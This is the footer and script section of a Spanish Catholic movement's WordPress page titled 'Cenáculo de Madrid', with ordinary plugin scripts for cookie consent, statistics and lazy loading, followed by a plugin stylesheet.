<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://www.movimientosacerdotalmariano.es/cenaculo-de-madrid/" data-a2a-title="Cenáculo de Madrid"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F&amp;linkname=Cen%C3%A1culo%20de%20Madrid" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F&amp;linkname=Cen%C3%A1culo%20de%20Madrid" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F&amp;linkname=Cen%C3%A1culo%20de%20Madrid" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F&amp;linkname=Cen%C3%A1culo%20de%20Madrid" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.movimientosacerdotalmariano.es/coloquio-con-d-esteban-gobbi-01/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Coloquio con D. Esteban Gobbi &#8211; 01</span></a></div><div class="nav-next"><a href="https://www.movimientosacerdotalmariano.es/conferencias-de-collevalenza/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Conferencias de Collevalenza</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>
</div>
                    </div>
                </div>
				            </div>
        </div>

    </div>
<div  class='footer footer-content-lists footer-border-accent'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row">
                <div class="col-sm-8 flexbox">
                    <div class="row widgets-row">
                        <div class="col-sm-4">
                            	
	
		

	
			
		
													
	
				
			
	<div id='mvcwid'style='text-align: left; color: #ffffff;'><h3 class='wps_visitor_title'>Visitantes</h3><div id="wpsvccount"><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/0.gif' alt='0'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/7.gif' alt='7'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/8.gif' alt='8'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/9.gif' alt='9'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/0.gif' alt='0'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/image/marsil/5.gif' alt='5'></div>
	<div id="wpsvctable"><div id="wpsvcvisit" style='text-align: left; color: #ffffff;'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Hoy : 5</div><div id="wpsvcyesterday" style='text-align: left; color: #ffffff;'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Últimos 7 días : 539</div><div id="wpsvcmonth" style='text-align: left; color: #ffffff;'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/counter/user_month.png'> Este mes : 2387</div><div id="wpsvcyear" style='text-align: left; color: #ffffff;'><img src='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/counter/user_year.png'> Este año : 2387</div></div></div>                        </div>
                        <div class="col-sm-4">
                            <div id="text-3" class="widget widget_text">			<div class="textwidget"><p>&nbsp;
</div>
		</div><div id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h4 class="widgettitle">Síganos en las redes sociles:</h4><div class="a2a_kit a2a_kit_size_40 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Movimiento-Sacerdotal-Mariano-de-Espaa-479136515442086" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="https://www.youtube.com/channel/UCIbv_IOOgv8OQRQZQ9Fq-4w" title="YouTube Channel" rel="noopener" target="_blank"></a></div></div>                        </div>
                        <div class="col-sm-4">
                                                    </div>
                    </div>
                </div>
                <div class="col-sm-4 flexbox center-xs middle-xs content-section-spacing-medium footer-bg-accent">
                  <div>
                    <div class="footer-logo space-bottom-small">
                        <h2><span data-type="group"  data-dynamic-mod="true">Movimiento Sacerdotal Mariano</span></h2>
                    </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Movimiento Sacerdotal Mariano.&nbsp;Creado usando WordPress y el <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">tema Mesmerize</a>                        <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
        
    </div>

                      </div>
                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://www.movimientosacerdotalmariano.es/aviso-legal/">Aviso Legal</a></li><li><a href="https://www.movimientosacerdotalmariano.es/politica-de-privacidad/">Política de Privacidad</a></li><li><a href="https://www.movimientosacerdotalmariano.es/politica-de-cookies/">Política de Cookies</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.movimientosacerdotalmariano.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768659830" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768659830" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/countdown-timer-for-elementor/assets/js/jquery.countdownTimer.js?ver=1.0.0" id="countdown-timer-script-js"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"b1c9d48d75"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".navigation-bar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"  defer="defer" src="https://www.movimientosacerdotalmariano.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.movimientosacerdotalmariano.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.movimientosacerdotalmariano.es/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.158" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.movimientosacerdotalmariano.es/wp-json/wp-statistics/v2","ajaxUrl":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":555,"search_query":"","signature":"518d011d1ae221262f06baaeb207e386","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f56885811f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":555,"search_query":"","signature":"518d011d1ae221262f06baaeb207e386","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php","nonce":"0e9ba5eb4e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.movimientosacerdotalmariano.es/cenaculo-de-madrid/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.movimientosacerdotalmariano.es/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.movimientosacerdotalmariano.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.movimientosacerdotalmariano.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '866a3cad85',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '866a3cad85',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk 
Caché de base de datos usando Redis

Served from: www.movimientosacerdotalmariano.es @ 2026-01-31 02:18:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.movimientosacerdotalmariano.es/wp-content/plugins/reb_DocList/css/reb.css?ver=1572708893
body_size: 133
content:
/* Ajustes sobre el tema */
#branding #searchform {
	display: none;
	visibility: hidden;
}
footer.entry-meta {
    display:none!important;
}


/* tablas */
table.msm{
	font-size: 12px;
	overflow: visible;
}
table.msm thead{
	font-weight: normal;
	background-color: #e9dbdb;
	font-style: normal;
}
table.msm thead th{
	word-break: break-all;
	font-weight: normal!;
	font-size: 12px!important;
	font-style: normal!important;
	text-decoration: none!important;
	font-variant: normal;
	text-transform: capitalize;
	line-height: 1.5em;
	padding: 3px 3px 3px 5px;
}


/* Lista Artículos */
ul.listadoArticulos{
	list-style-type: circle;
}


/* Lista Archivos */
ul#reb_ListaArchivos{
	margin: 0;
	padding: 0;
	width: 100%;
}
ul#reb_ListaArchivos h1{
	display: none;
}
ul#reb_ListaArchivos .descripcion{
	font-weight: bold;
}
ul#reb_ListaArchivos .fecha{
	font-size: 12px;
}
ul#reb_ListaArchivos li{
	width: 30%;
	display: inline-block;
	margin-bottom: 10px;
	height: 50px;
	padding: 4px;
	list-style-image: url('pdf.png');
	display: list-item;
	float: left;
}

/* Último archivo */
#reb_UltimoArchivo{
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#reb_UltimoArchivo h1{
	font-weight: bold;
}
#reb_UltimoArchivo .nombreCarpeta{
	visibility: hidden;
	display: none;
}
#reb_UltimoArchivo .logoArchivo{
	margin-top: 10px;
}
#reb_UltimoArchivo .descripcion{
	font-size: 10px;
	margin-left: 10px;
	color: gray;
	top: -10px;
	position: relative;
}



/* documentos */
.izquierda{
	float: left;
	margin-right: 10px;
}

